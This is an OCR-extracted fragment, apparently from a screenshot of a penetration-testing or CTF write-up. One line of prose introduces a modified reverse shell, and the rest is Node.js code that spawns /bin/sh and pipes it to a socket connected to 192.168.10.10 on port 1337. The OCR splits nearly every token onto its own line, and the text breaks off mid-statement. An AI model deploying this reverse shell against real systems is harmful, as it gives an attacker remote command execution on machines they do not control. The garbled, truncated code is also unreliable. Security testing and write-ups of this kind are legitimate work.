
you want. We propose a slightly modified version of the reverse
shell that did not seem compliant with our exact version.
(
function
(
)
{

var
 net = 
require
(
"net"
),

        cp = 
require
(
"child_process"
),

        sh = cp.spawn(
"/bin/sh"
, []);

var
 client = 
new
 net.Socket();

    client = client.ref();

    client.connect(
1337
, 
"192.168.10.10"
, 
function
(
)
{

        client.pipe(sh.stdin);

    });

    sh.stdout.on(
'data'
, 
(
data
) =>
 {

      client.write(data);

    });

    sh.stderr.on(
'data'
, 
(
data
) =>
 {

      client.write(data);

    });

    client.on(
'close'
, 
function
(
) 
{

console
.log(
'Connection closed'
, client.destro
    });
